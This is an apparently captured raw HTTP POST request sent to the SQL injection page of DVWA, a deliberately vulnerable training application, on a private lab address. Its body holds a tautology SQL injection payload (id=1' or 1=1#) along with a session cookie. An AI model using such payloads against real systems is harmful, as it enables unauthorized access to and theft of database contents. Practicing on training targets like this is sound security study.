 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/DVWA-master/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=14um5ltidanj3gfk1itshiq813
Connection: close
id=1' or 1=1#&Submit=Submit